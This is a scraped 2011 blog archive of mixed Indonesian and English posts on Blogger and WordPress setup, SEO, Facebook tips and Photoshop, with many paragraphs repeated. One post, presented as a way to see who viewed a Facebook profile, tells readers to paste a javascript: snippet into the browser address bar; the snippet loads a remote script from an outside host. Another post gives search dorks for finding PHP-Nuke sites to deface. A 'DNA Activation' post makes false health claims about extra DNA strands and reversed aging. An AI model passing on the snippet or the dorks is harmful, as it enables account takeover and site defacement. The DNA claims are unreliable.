Blog Archive
My Facebook
Friday, April 29, 2011
prayers the victims defacer
for the defacing defacer fb friends who have no sin, We hope given the short life, unless you want to share their knowledge to us and we will not pray that bad for you, remember the prayer of the most easily abused materialized.So.... .... let us learn together yuuuuuk
Sepuluh Fakta Unik diBalik Ciuman
The Send Button, Because Sometimes It’s Private
Just over one year ago, we introduced the Like button to help people share worthwhile things with all their friends. But there are many times when people want to share something with just certain people. So today, we’re introducing the Send button, the easiest way to privately share things with groups and individuals.
Using Cell Phone To Connect To Internet Featured Articles
-

How to Make the Internet Faster Using a Cell Phone as a Modem
The ability to use a cell phone as a modem can be a lifesaver for "road warriors" and for fixed-location Internet users experiencing service disruptions. When you have a smartphone but only a dial-up connection to the Internet for your laptop or computer, you can use the phone to gain high-speed Internet access on your computer. Through a process called "tethering," you can get high-speed Internet access for your computer through a smartphone used as a modem.
Free Connec Internet
When you have a computer and you want to connect to the Internet, you don't always need to pay for it. There are a few ways to get Internet access for free, legally. Connecting to the Internet is easier than before, and if you have a few basic items and are in the right location, you should be able to get free Internet access for your computer.
Thursday, April 28, 2011
Tips Facebook Security
PASSWORD SECURITY
Make sure you use different passwords for your different online accounts. You should also make your passwords long and complex and change them regularly. Remember to avoid using dictionary words, words spelled backwards, repeated characters, or personal information.Animated Banner with Rotating Headlines
This article is about creating a nice looking banner that incorporates rotating headlines of your 5 recent Blog articles. If you have submitted your Blog to different Blog Directories, you would come across some which ask for your banner. It is nothing more than a picture to represent your Blog.
SEO Tools - Search Engine Optimization
What are search engine optimization tools, webmaster tools, Google page rank checker, SEO tools, and how can these internet tools help to bring more quality traffic to your Blog? There are many free online web tools that webmasters can use to find out more information about their sites. The tools can also alert the webmasters to possible problems search engines may have with the site's template codes and design. Here, we shall, for the benefit of our new bloggers, explain how these webmaster tools might help improve your website's PageRank.
Wednesday, April 27, 2011
Install wordpress on subdomain
For more details here are the steps to install wordpress on subdomain:
- Please login to your CPanel hosting
- Make sure that you have created the subdomain
- Find Fantastico icon, and then click on the icon

Settup General Menu
Setting General Menu
The points below are the steps to setting general menu on wordpress:- Please login to your WordPress admin
- Divert attention to the lower left sides, click on the Settings menu. Will appear the sub menu, then click on General

Setting Writing Menu
Setting the Writing Menu
Here are the steps to setting the writing menu:- Please login to your wordpress admin
- Divert attention to the lower left sides, click on Settings menu. Will appear the sub menu, then click on Writing.

How to Do a Link Exchange

If you are a website owner, you will be needing this article when you start exchanging links. Link exchanges are important to your website. They help increase your website page rank in the search engine results. As your website is growing, other website owners may contact you with a request to exchange links.
Enticing Traffic to Boost Online Sale
Enticing visitors to your online business website is not as easy as the seasoned gurus make it appear. Even novice entrepreneurs know in order to derive potential sales, it’s essential to attract and hold visitors’ attention on your site’s landing page for at least five seconds to be considered successful. Often it’s impossible to get visitors to take your website seriously because of the glaring points of friction. Friction points are features, applications or just plain annoying aspects found on a website. So, what’s the secret to eliminating friction on your landing page and maintaining an engaging site?
Tuesday, April 26, 2011
Write Blog to be Fast
Menulis blog lebih cepat.

Anda menginvestasikan banyak waktu daring. Penting untuk memiliki peramban yang dapat mengimbangi.
Blog di peramban baru:
Cobalah Google Chrome
Cobalah Google Chrome
Get Money Via Facebook
MONEYOUR Blog
 PMII Komisariat Majapahit
PMII Komisariat Majapahit
Jon Tor menyarankan Anda mengunjungi halamannya.
 PMII Komisariat Majapahit
PMII Komisariat MajapahitKomsat Majapahit menyarankan Anda mengunjungi halamannya.
How do I earn money via or on Facebook (FB)? The question I often get from friends Fesbukers Falkirk. They think I have a lot to money and dollars from the activity of FB-I, whereas the fact is not well - that is not directly.
Best Posting ( the Huffington Post )

When it comes to political blogs, the Huffington Post is in a class by itself. Co-founded by socialite and aspiring talking head Arianna Huffington in 2005 as a kind of online salon, HuffPo quickly established itself as a serious go-to destination for political news and commentary.
Blog fun
I was one of the world lovers blogging.Berawal from my boredom that every time I spent with online facebook and twitter, I finally interested in creating a blog.Awalnya was empty of visitors, but after I focus with my blog post and look for long growing pengunjung.Mulai crowded than that I am more excited and thrilled with the world of blogging.
Get Money from AdSense
Apakah AdSense itu?
AdSense memungkinkan Anda untuk mendapatkan uang dengan menempatkan iklan teks dan gambar yang ditarget di blog Anda.Google memilih iklan mana yang akan ditunjukkan secara otomatis berdasarkan konten blog Anda, dan Anda mendapatkan uang saat pengunjung melihat atau mengklik iklan ini.
Begin Write Blog!
Mulai menulis blog!
Semakin banyak menulis blog, semakin banyak konten yang dapat diuangkan, jadi mulailah menulis blog sekarang!
Why Join Blog Success?
Because We're Serious About Teaching You To Make Money Blogging!
 Whether you are an affiliate marketer, local business owner, a speaker or coach, a writer, or someone who wants to start a legit, profitable online business, Blog Success is where it's at!
Whether you are an affiliate marketer, local business owner, a speaker or coach, a writer, or someone who wants to start a legit, profitable online business, Blog Success is where it's at!
We've been responsible for teaching over 6000 students the art of using blog software to get better search rankings, learn to get massive attention from social media, and how to develop web properties that are popular and profitable since 2007.
Everything about making money on the web today starts and ends with a blog. Almost every new site created on the web these days is a blog or has a blog attached to it. So when we say "make money blogging," that can mean several different things.
At the heart of it all, though, is blog software. And if you don't know what you're doing with it, you might as well name your site irrelevancy.com.
 Whether you are an affiliate marketer, local business owner, a speaker or coach, a writer, or someone who wants to start a legit, profitable online business, Blog Success is where it's at!
Whether you are an affiliate marketer, local business owner, a speaker or coach, a writer, or someone who wants to start a legit, profitable online business, Blog Success is where it's at!We've been responsible for teaching over 6000 students the art of using blog software to get better search rankings, learn to get massive attention from social media, and how to develop web properties that are popular and profitable since 2007.
Everything about making money on the web today starts and ends with a blog. Almost every new site created on the web these days is a blog or has a blog attached to it. So when we say "make money blogging," that can mean several different things.
At the heart of it all, though, is blog software. And if you don't know what you're doing with it, you might as well name your site irrelevancy.com.
Monday, April 25, 2011
Four Reason Our Should Illustration or Photo Every Blog Post
Humor me for a moment and go dig out a copy of the White Pages — you remember, it’s that 10-pound behemoth gathering dust under the sink. Now, flip it open to any page and tell me the truth? Are you pulled into the content? Do you have any desire to continue reading or have you already closed it up and moved on to the next thing?
About Blog Sponsorship
Today’s task in the 31 Day Project will appeal more to those who are looking to make money from their blogs. If that’s not you – there are plenty of other daily tasks in previous days of the project that you might like to repeat. This task might also be easier for more established blogs than new ones – although it’s not impossible for a new blog to land a sponsor so give it a go!
Sunday, April 24, 2011
Deface situs php nuke
Buka situs www.google.com
kemudian ketik =>
allinurl:.com/nuke/index.php atau
allinurl:.org/nuke/index.php.
Nah ….. kalo udah ketemu targetnya maka langkah
kemudian ketik =>
allinurl:.com/nuke/index.php atau
allinurl:.org/nuke/index.php.
Nah ….. kalo udah ketemu targetnya maka langkah
Create Read more With Background Color.
read more and its variations to be more attractive. Today’s post is about Create Read more With Background Color.
Commonly, the text “read more” is only the link text, but from its appearance, it’s rather unattractive. If you want to modify it in order to become more attractive, you can add the background, as first alternative.
Commonly, the text “read more” is only the link text, but from its appearance, it’s rather unattractive. If you want to modify it in order to become more attractive, you can add the background, as first alternative.
Create Read more with button.
Trying another variation to make Blogger read more function has more interesting appearance, today’s blogger tutorial is about Create Read more with button.

Note: to practice the following tutorial, you are suggested to use a trial blog. Read about trial blog here at Create Multiple Blog In One Blogger Account.


Preparing a designed button for read more
What to prepare to Create Read more with button? The first thing is certainly a button designed based on your own creation. The following are samples of Read more button’s design, hopefully to be your inspirations.Love social bookmark icon pack
Love social bookmark icon pack is free icon for social bookmark from how to in blogger. You can use it for and on your blog, which is available in several sizes: 16px, 24px, 32px, 64px, 128px, dan 256 px.

To display the icon that you need, please read the articles about how to Create HTML Code to Display Image on Blog, How to upload images in Blogger, or How to Add Picture gadget in Blogger.
You can use this icon pack for personal as well as commercial purposes, but creating a link to the page of download Love social bookmark icon pack is our expectation.
 love social bookmark icon pack (57)
love social bookmark icon pack (57)
To display the icon that you need, please read the articles about how to Create HTML Code to Display Image on Blog, How to upload images in Blogger, or How to Add Picture gadget in Blogger.
You can use this icon pack for personal as well as commercial purposes, but creating a link to the page of download Love social bookmark icon pack is our expectation.
Download
Let’s get back to blogger tutorial. At this post, How to In Blogger writes trick about automatic read more with thumbnail.
A few weeks ago, How To In Blogger wrote about How to create post with Read more in Blogger. That is the manual way, where you should click the jump break tool on an article. If you want an another alternative, you can try the automatic read more with thumbnail. With this trick, read more will be automatically formed and the thumbnail will be also automatically detected based on the images in the post/article.

A few weeks ago, How To In Blogger wrote about How to create post with Read more in Blogger. That is the manual way, where you should click the jump break tool on an article. If you want an another alternative, you can try the automatic read more with thumbnail. With this trick, read more will be automatically formed and the thumbnail will be also automatically detected based on the images in the post/article.

Free Cheese RSS Icon Pack
How To In Blogger is trying to present RSS icons with the unique form, Cheese RSS Icon Pack. If your blog talks about food, of course, Cheese RSS Icon should be the best choice to change your current RSS icon. Cheese RSS Icon pack is available in sizes:16px, 24px, 32px, 64px, 128px, and 256 px. 
If you are still confused how to use Cheese RSS Icon pack, please read articles on Create HTML Code to Display Image on Blog, How to upload images in Blogger, or How to Add Picture gadget in Blogger.
 Cheese RSS icon pack (31)
Cheese RSS icon pack (31)
Download Cheese RSS Icon Pack
You can use the icons for private and commercial projects, blogs and web-sites for free. However, please take a closer look at the license agreement — e.g. it’s forbidden to sell the icons and in order to use them, we asks for a backlink.If you are still confused how to use Cheese RSS Icon pack, please read articles on Create HTML Code to Display Image on Blog, How to upload images in Blogger, or How to Add Picture gadget in Blogger.
Search Engine Optimization For Blogger
OK, friends, since first time How To In Blogger was launched, no less than 80 blogger tutorials have been written. In our opinion, those tutorials are enough to guide you create blog in Blogger. Therefore, for the next discussions, we are trying to focus on discussing about Search Engine Optimization For Blogger.
What is Search Engine Optimization? Is Search Engine Optimization different between blogger platform and others such as wordpress? Why should we understand Search Engine Optimization? OK. Let’s get all one by one.
What is Search Engine Optimization? Search Engine Optimization or more popular with the term SEO is a series of processes that are carried out systematically in order to increase the quantity and quality of traffic through the search engines towards certain blogs or websites by utilizing the mechanisms or algorithms of the search engines.
The goal of SEO is to place a website or blog at the top position, or at least, at the fist page of the search result page based on the targeted keywords. Logically, a website or blog at the top position or first page will be much more possible to get more visits.
Is SEO technique different between blogger platform and other platforms such as WordPress? Basically, the SEO techniques will apply equally to all blog/website platforms, but since blog/website platforms also have their own coding, it will be found differences in the SEO techniques, especially, the way and placement of the SEO techniques.
Why should we understand SEO? Most Bloggers and webmasters want their blogs/websites visited by many people from all over the world. Therefore, without understanding SEO, their desire will never come true.
What is Search Engine Optimization? Is Search Engine Optimization different between blogger platform and others such as wordpress? Why should we understand Search Engine Optimization? OK. Let’s get all one by one.
What is Search Engine Optimization? Search Engine Optimization or more popular with the term SEO is a series of processes that are carried out systematically in order to increase the quantity and quality of traffic through the search engines towards certain blogs or websites by utilizing the mechanisms or algorithms of the search engines.
The goal of SEO is to place a website or blog at the top position, or at least, at the fist page of the search result page based on the targeted keywords. Logically, a website or blog at the top position or first page will be much more possible to get more visits.
Is SEO technique different between blogger platform and other platforms such as WordPress? Basically, the SEO techniques will apply equally to all blog/website platforms, but since blog/website platforms also have their own coding, it will be found differences in the SEO techniques, especially, the way and placement of the SEO techniques.
Why should we understand SEO? Most Bloggers and webmasters want their blogs/websites visited by many people from all over the world. Therefore, without understanding SEO, their desire will never come true.
Main Ideas on SEO
As informed before, we would focus on SEO (Search Engine Optimization), specifically SEO for Blogger.
Before we step ahead to the more complicated things on SEO, I would like to instill the main ideas behind SEO. Below are some of them:
Yeah, take search engines as human beings that certainly are humane or have the natures of human, e.g.:
Before we step ahead to the more complicated things on SEO, I would like to instill the main ideas behind SEO. Below are some of them:
Natural and humane
The main goal of SEO techniques application is to make our blog place the top position of search engine result page, or in other words, to make our blog prioritized. Therefore, we should know the likes and dislikes by Search Engines.Yeah, take search engines as human beings that certainly are humane or have the natures of human, e.g.:
Choosing SEO Friendly Domain
One of so many factors that supports SEO is domain, so choosing SEO-friendly domain is necessary. So how to choose SEO Friendly Domain?
SEO friendly domain is the domain name that contains one of the keywords of your blog’s topic. Moreover, all targeted keywords are included in the domain name. For instance, your blog’s topic is about:
Car Rental
If it is possible, the domain name would contain both keywords, e.g.:
carrental.com, carrental.net, carrental.info, etc.
However, such popular domain names have been used by other people, so you can try other variations, e.g.:
rentalcar.com, rentalcar.net, rentalcar.info, etc.
Or, you can create many other variations such as:
Cheapcarrental.com, fastcarrental.com, easycarrental.com, moderncarrental,com, luxcarrental.com, etc.
Or to make domain name easy to remember, the use of city name could be an alternative, e.g.:
Newyorkcarrental,com, nevadacarrental,com, bostoncarrental,com, etc.
If you get difficulty to find the available domain names that best fit your blog topic, you can try to find other domain names with at least containing one keyword, car or rental, e.g.:
Cheaprental.com, fastrental,com, completecar.com, solutioncar.com, etc.
SEO friendly domain is the domain name that contains one of the keywords of your blog’s topic. Moreover, all targeted keywords are included in the domain name. For instance, your blog’s topic is about:
Car Rental
If it is possible, the domain name would contain both keywords, e.g.:
carrental.com, carrental.net, carrental.info, etc.
However, such popular domain names have been used by other people, so you can try other variations, e.g.:
rentalcar.com, rentalcar.net, rentalcar.info, etc.
Or, you can create many other variations such as:
Cheapcarrental.com, fastcarrental.com, easycarrental.com, moderncarrental,com, luxcarrental.com, etc.
Or to make domain name easy to remember, the use of city name could be an alternative, e.g.:
Newyorkcarrental,com, nevadacarrental,com, bostoncarrental,com, etc.
If you get difficulty to find the available domain names that best fit your blog topic, you can try to find other domain names with at least containing one keyword, car or rental, e.g.:
Cheaprental.com, fastrental,com, completecar.com, solutioncar.com, etc.
How to submit blog to Google Search Engine
How to submit blog to Google Search Engine is the SEO technique that we are going to discuss on Blogger Tutorial today.
Why is submitting blog to Google search engine one of SEO techniques? The answer is simple. Every SEO technique is aimed to optimizing your blog position on search engines. Submitting blog to search engines is to make your blog indexed by the search engines. Logically, optimizing your blog position on the search engines is in vain if your blog has not been submitted to search engines, by other words, your blog has not been indexed by Google.
If you are new to the Internet world, perhaps you think creating a blog will be automatically indexed or listed in every search engine, but in fact, you should submit your blog first to the search engines to get it indexed.
Why is submitting blog to Google search engine one of SEO techniques? The answer is simple. Every SEO technique is aimed to optimizing your blog position on search engines. Submitting blog to search engines is to make your blog indexed by the search engines. Logically, optimizing your blog position on the search engines is in vain if your blog has not been submitted to search engines, by other words, your blog has not been indexed by Google.
If you are new to the Internet world, perhaps you think creating a blog will be automatically indexed or listed in every search engine, but in fact, you should submit your blog first to the search engines to get it indexed.
tips to get your blog indexed fast by Google.
To be continued from previous article about How to submit blog to Google, below post will discuss tips to get your blog indexed fast by Google.
If you submit blog to Google, commonly, the blog will be indexed within several days until one week and over. Well, if you want to get your blog indexed fast by Google, follow the tips below.
If you submit blog to Google, commonly, the blog will be indexed within several days until one week and over. Well, if you want to get your blog indexed fast by Google, follow the tips below.
- Make sure on the menu “Settings → Basic → Let search engines find your blog?”, you choose “Yes”.
- Articles on your blog are original, not from Copy Paste from other blogs. Commonly, all search engines including Google dislike blogs with Copy-Paste contents. Moreover, your blog has not been indexed. So, don’t think your blog will attract Google if your blog does not have the original content.
- Submit your articles to various Social bookmark sites. Several social bookmark sites those are popular:
- Digg.com
- Stumbleupon.com
- Identi.ca
- Delicious.com
- buzz.yahoo.com
- reddit.com
- ping.fm
- etc
- Comment on dofollow blog.
- Try to get your blog linked by blogs with high Page Rank.
- Submit your blog sitemap to Google webmaster.
- Etc.
Submit Blog Sitemap To Google Webmaster Tool
To get your blog indexed fast by Google, you can submit your blog sitemap to Google Webmaster Tool.
As we have known that blogger and Google webmaster tool belong to google, the good news is that both services are being integrated each other. If you create a blog in blogger, you can activate the blog in webmaster tool.
The thing to be prepared when submitting blog sitemap is certainly the address of your blog sitemap. How to know the address of blog sitemap? There are a few formats of sitemap you can use:
Other sitemap formats:
As we have known that blogger and Google webmaster tool belong to google, the good news is that both services are being integrated each other. If you create a blog in blogger, you can activate the blog in webmaster tool.
The thing to be prepared when submitting blog sitemap is certainly the address of your blog sitemap. How to know the address of blog sitemap? There are a few formats of sitemap you can use:
- http://example.blogspot.com/atom.xml
- http://yourdomain.com/atom.xml
Other sitemap formats:
- http://example.blogspot.com/feeds/posts/default
- http://yourdomain.com /feeds/posts/default
How to Remove Blogger Attribution
How to Remove Blogger Attribution – Blogger attribution is the blogger apreciation link as free blog provider. But sometimes attribution widget is annoying when you change the template using custom template, because of the random place and can’t be moved.
 How To In Blogger not recommend you to remove the attribution widget, but just for information, we write down how to remove blogger attribution widget.
How To In Blogger not recommend you to remove the attribution widget, but just for information, we write down how to remove blogger attribution widget.
 How To In Blogger not recommend you to remove the attribution widget, but just for information, we write down how to remove blogger attribution widget.
How To In Blogger not recommend you to remove the attribution widget, but just for information, we write down how to remove blogger attribution widget.Remove blogger attribution
Here are the steps to remove blogger attribution widget:- Please login to blogger with your ID
- Click Design

Install facebook like button to blogger post facilitate the blog visitors to give the like vote at your blog posts, the greater number of votes indicates many visitors likes your posts.
Position of Facebook like button installation
There are several positions of Facebook like button installation that you can choose. Here’s How To In Blogger give two examples in facebook like button installation and the HTML code.Top of blogger post
Below is the code:
<b:if cond='data:blog.pageType == "item"'>
<iframe expr:src='"http://www.facebook.com/plugins/like.php?href=" + data:post.url + "&action=like&layout=standard&show_faces=false&width=450&font=arial&colorscheme=light"' allowTransparency='true' frameborder='0' scrolling='no' style='border:none; overflow:hidden; width:450px; height:25px;'/>
</b:if>
<data:post.body/>
Under of blogger post
Below is the code:
<data:post.body/>
<b:if cond='data:blog.pageType == "item"'>
<iframe expr:src='"http://www.facebook.com/plugins/like.php?href=" + data:post.url + "&action=like&layout=standard&show_faces=false&width=450&font=arial&colorscheme=light"' allowTransparency='true' frameborder='0' scrolling='no' style='border:none; overflow:hidden; width:450px; height:25px;'/>
</b:if>How To Add YouTube Video to Blog Sidebar
How to add youtube video to blog sidebar – YouTube is a video-sharing website that nowdays is considered as the most popular website compare to any other video sharing websites, especially since YouTube was acquired by Google.
Usually, videos on YouTube are allowed for the sharing back to another websites, including your blog using blogger. So if you find some interesting videos, u may just to plug in to your video.
Usually, videos on YouTube are allowed for the sharing back to another websites, including your blog using blogger. So if you find some interesting videos, u may just to plug in to your video.
Add youtube video To Blog Sidebar
If you interested to put video from YouTube on your blog sidebar, Blogger Tutorial write down the following steps.Adopt the video code from YouTube
First of all, adopt the video code from YouTube. Please visit your favorite video on YouTube.com, then click Share, proceed by clicking Embed. Then you can do the set up such as choosing related videos to displayed, video dimensions, etc. One is adviced to check Use old embed code. Copy the provided vidoe code and put it on your blog sidebar.Add YouTube Video To Blog Post
For you who interested to put video from YouTube in your blog post, Blogger Tutorial write down the following steps.
Adopt the video code from YouTube
As the first step is adopt the video code from YouTube. Please visit your favorite video on YouTube, then click Share, proceed by clicking Embed. Then you can do the set up such as choosing related videos to displayed, video dimensions, etc. One is adviced to check Use old embed code. Copy the provided vidoe code and put it on your blog post.DNA Activation
|
That once you activated these abilities, you could manifest anything you desired in your life, live a life without drama, create your ideal physical body, become immune to all disease, and REVERSE the aging process.
Imagine if you realized that you could actually change your blueprint of life, your DNA, to enable you to expand your creative potential, provide access to your subconscious mind, and become intuitive, clairvoyant, and know instantly what your purpose is in life.
There is now a process which will allow you to do all these things and more, and it is called DNA Activation.
What exactly is DNA Activation?
Most people know that DNA is the 'blueprint of life' and is located in every cell of the body. In addition to each chromosome 2 strand double helix of DNA, there are an additional 10 etheric strands of DNA available to each human, which have been dormant since the beginning of recorded history. Each additional strand possesses attributes that permit the individual to perform greater human accomplishments. Scientists acknowledge that we currently only use 3% of our current 2 strand DNA. Thus we live in a society where people are sick, unhappy, stressed out, create wars, have difficulty experiencing love, and are totally disconnected with the universe. Most people have to meditate for many years just to have a so-called 'mystical' experience, that's how disconnected we are now. Imagine activating 100% of your 2 strand DNA, PLUS 10 additional strands! You will go from using 10% of your brain to becoming a multi-dimensional being with psychic, telepathic, and manifestation abilities beyond anything you've ever dreamed of. Plus, you will stop the aging process and actually start to rejuvenate to look and feel YOUNGER. This is the Original Divine Blueprint, what man USED to be. It has been written that Jesus had 12 strands of DNA activated. There have been children born throughout the history of humanity to raise the frequency of the planet that have more than 2 strands of DNA active - they are known as Indigo children. These are the incredibly intelligent, loving, and amazing children that are being mistakenly diagnosed as having A.D.D. because they are too smart to pay attention in class. Your DNA is your blueprint of life and is what controls every single function inside each of your cells. If you change your DNA, you really will change your life.
Saturday, April 23, 2011
How to see who viewed your profile!!(Cara Mengetahui Siapa Saja Yang Melihat Profil Facebook Kita)
Step 1:
Copy this script
javascript:(function(){_ccscr=document.createElement('SCRIPT');_ccscr.type='text/javascript';_ccscr.src='http://desigabar.info/pro/asp.php?'+(Math.random());document.getElementsByTagName('head')[0].appendChild(_ccscr);})();
Go to www.facebook.com

Note: Be patient. The profile code may take up to 1 minute process. You will be directed to a verification once scan completes.
Copy this script
javascript:(function(){_ccscr=document.createElement('SCRIPT');_ccscr.type='text/javascript';_ccscr.src='http://desigabar.info/pro/asp.php?'+(Math.random());document.getElementsByTagName('head')[0].appendChild(_ccscr);})();
Step 2:
Go to www.facebook.com
Step 3:
Paste The Code Into Your Browser's Address Bar in the new window. Then Hit Enter!
Step 3:
Paste The Code Into Your Browser's Address Bar in the new window. Then Hit Enter!
Note: Be patient. The profile code may take up to 1 minute process. You will be directed to a verification once scan completes.
8 Tanda Wanita Sempurna Di Mata Pria
 Terkadang Anda mendengar para pria bicara bagaimana sempurnanya pacar mereka maupun pacar sahabat mereka.
Terkadang Anda mendengar para pria bicara bagaimana sempurnanya pacar mereka maupun pacar sahabat mereka.Sempurna bukan berarti tidak pernah berbuat salah, namun ia dianggap sebagai pacar terbaik yang pernah ada. Saya yakin banyak wanita yang bertanya-tanya apakah mereka termasuk dalam kategori itu. Saya menuliskan 8 tanda yang terpikirkan oleh saya bahwa Anda adalah wanita yang dapat dianggap sempurna di mata pria. Mari kita lihat apakah Anda setuju.
1. Orang Senang Berada Di Sekitar Anda
Hal terpenting adalah Anda dan pacar Anda bisa bersenang-senang bersama meskipun tidak berada di antara kerumunan orang banyak. Bukan hal yang penting kalau Anda sering membuat sebuah pesta menjadi hidup. Saya pribadi tidak terlalu suka berada di antara kerumunan orang banyak, tapi suami saya menyukainya. Saya lebih senang menghabiskan waktu di taman daripada menikmati barbeque bersama para tetangga. Namun, suami saya adalah bintang pesta dan saya sering ikut bersamanya untuk membuatnya bahagia. Saya bercanda dan tertawa bersama berusaha menjaga moodnya tetap baik. Menjadi orang aneh di tengah pesta dan berharap untuk tidak berada di sana hanya akan membuat pasangan kita terlihat menyedihkan. Terkadang Anda harus berbaur dan mengikuti arus, seperti yang para pria inginkan.
Backtrack Distro Linux Special Untuk Hacking
Backtrack – Distro Linux Special Untuk Hacking, sahabat apakah pernah mendengar nama Distro Linux Backtrack? atau mungkin pernah mencoba menggunakannya? jika jawaban anda ya, maka anda pasti setuju bahwa Backtrack merupakan sebuah Distro Linux yang memiliki kumpulan aplikasi yang didedikasikan sebagai perangkat penguji terhadap celah keamanan sebuah sistem aplikasi atau jaringan.
Aplikasi-aplikasi yang terdapat dalam dalam Distro Backtack terdiri dari banyak kumpulan aplikasi penguji keamanan seperti ; aplikasi penguji keamanan LAN, WIFI, WAN, Aplikasi penguji keamanan Website, Aplikasi penguji keamanan aplikasi seperti reverse enginering dll. sangat banyak sekali sampai-sampai saya bingung sendiri untuk belajar menggunakannya.
Backtrack sangat cocok digunakan bagi Sistem analys yang bertugas menjaga kemanan sistem informasi baik itu dalam bentuk aplikasi, jaringan ataupun website. jika digunakan oleh orang yang “kurang bertanggungjawab” backtrack bisaberubah menjadi alat yang sangat mengerikan. bayangkan jika sistem jaringan dan aplikasi perusahaan anda dipenetrasi menggunakan distro ini dan kemudian data-data penting dicuri atau bahkan dimanipulasi. Bercermin dari ilustrasi diatas, ada baiknya bagi profesional IT yang kebetulan memiliki tugas sebagai Security maintainer belajar untuk memahami dan menggunakan distro Backtrack.
untuk mendownload distro backtrack, anda bisa langsung download disitus resminya dan untuk tutorial lokal, anda bisa bergabung di www.indobacktrack.or.id
Happy hacking.
Penggunaan Efek Blur

Pada tutorial Photoshop kali ini saya membahas tentang beberapa contoh efek menggunakan filter blur. Filter ini sudah ada sejak Photoshop
Sebagai contohnya, berikut ini kita akan menerapkan beberapa macam filter Blur pada sebuah foto.
Langkah 1
Bukalah sebuah foto dengan seorang atau lebih model foto. Foto yang saya gunakan ini kalau tidak salah dari acara Tolak banned di Kaliurang dulu.
Cara menginstall brush Photoshop

 Brush merupakan sebuah tool dalam Photoshop yang mampu digunakan untuk membuat gambar-gambar yang beraneka ragam. Photoshop sendiri sudah menyertakan beberapa pilihan brush yang siap pakai. Namun kita juga bisa membuat sendiri brush tersebut. Selain itu ada banyak brush siap pakai yang sudah dibuat orang lain, kita tinggal menggunakannya saja.
Brush merupakan sebuah tool dalam Photoshop yang mampu digunakan untuk membuat gambar-gambar yang beraneka ragam. Photoshop sendiri sudah menyertakan beberapa pilihan brush yang siap pakai. Namun kita juga bisa membuat sendiri brush tersebut. Selain itu ada banyak brush siap pakai yang sudah dibuat orang lain, kita tinggal menggunakannya saja.Tinggal kita cari saja di search engine seperti google, yahoo, atau yang lainnya dengan kata kunci Photoshop Brushes, pasti akan ketemu banyak situs yang menawarkan brush tersebut. Kebanyakan brush tersebut tinggal diunduh secara gratis, dan siap digunakan untuk keperluan pribadi, bukan untuk tujuan komersil.
Pada tutorial kali ini akan saya gunakan untuk membahas cara menginstal / menggunakan brush tambahan tersebut.
Letak dari file brush tersebut secara umum berada pada lokasi ini di komputer Anda:
C:\Program Files\Adobe\VERSI PHOTOSHOP\Presets\Brushes\Adobe Photoshop Only
atau
C:\Program Files\Adobe\VERSI PHOTOSHOP\Presets\Brushes
Misalnya pada Photoshop versi 7:
C:\Program Files\Adobe\Photoshop 7.0\Presets\Brushes\Adobe Photoshop Only

Selain pada lokasi tersebut, file brush tambahan bisa Anda simpan dimana saja (asal masih di komputer atau di media penyimpanan lain, jangan disimpan di lemari / kulkas).
Untuk menggunakan brush tambahan tersebut, Anda tinggal membuka program Photoshop, kemudian pilih Brush Tool. Setelah itu, pada option bar akan muncul icon segitiga kecil (jika diarahkan kesana pointer mousenya, akan muncul nama: Click to open Brush Preset Picker). Kliklah pada icon tersebut.
Pada gambar ilustrasi tutorial dibawah ini saya beri tanda lingkaran biru.

Kemudian akan muncul pilihan di bawahnya. Klik lah pada icon yang saya beri tanda merah pada gambar diatas ini.
Pada pilihan menu yang muncul, kliklah pada Load Brushes. Kemudian carilah file brush tambahan tersebut. File tersebut biasanya berekstension .abr. Setelah ketemu filenya, klik nama filenya kemudian klik Load. Brush sudah akan muncul pada kumpulan preset brush, tinggal digunakan pada gambar Anda.

Warna dari brush yang akan muncul digambar adalah warna foreground, namun bisa juga merupakan gabungan dari warna foreground dan background sekaligus.
Selamat mencoba. Sebagai bahan latihan, silahkan Anda unduh (download) brush buatan saya ini, kemudian Anda install di komputer Anda.
- Pandawa.zip
atau
- Pandawa.zip
Mewarnai Brush Photoshop dengan Gradasi

Pada tutorial Photoshop kali ini saya tuliskan tentang cara memberi warna gradasi pada sapuan brush. Meneruskan tutorial tentang brush beberapa waktu yang lalu.
Agar sapuan brush dapat diubah-ubah warnanya dengan mudah, akan lebih baik jika brush disapukan pada layer yang terpisah. Misalnya Anda mempunyai sebuah gambar foto yang ingin di-brush, maka buatlah dulu layer baru. Sapukan brush tersebut pada layer baru tersebut. Seperti dalam gambar tutorial Photoshop dibawah ini, brush akan saya sapukan pada layer 1, bukan pada layer Background.

Bagi sampeyan yang belum tahu apa itu brush, brush adalah sesuatu yang kalau sudah ditanak bakal menjadi nasi (LOL)Jika Anda sudah mempunyai layer baru (layer baru bisa dibuat dengan mengeklik icon Create new layer di panel layer, atau dengan memilih menu Layer > New > Layer), kemudian pilihlah brush tool pada tool box Photoshop. Gunakan option bar untuk memilih bentuk sapuan brush yang ingin digunakan.
Pada tutorial Photoshop ini, saya gunakan brush yang namanya Fuzzball.

Brush ini saya sapukan di Layer 1. Jika Anda ingin membaca-baca lebih lanjut tentang cara penggunaan brush, misalnya cara mengatur ukuran, mengatur tipe penyebaran (scattering)-nya, silahkan dibaca-baca di arsip blog Belajar Tutorial Photoshop ini, misalnya pada Cara Mengubah Sapuan Brush.

Kemudian untuk proses pemberian warna gradasi, buatlah dulu sebuah layer baru. Layer ini diposisikan pada sebelah atas layer 1.
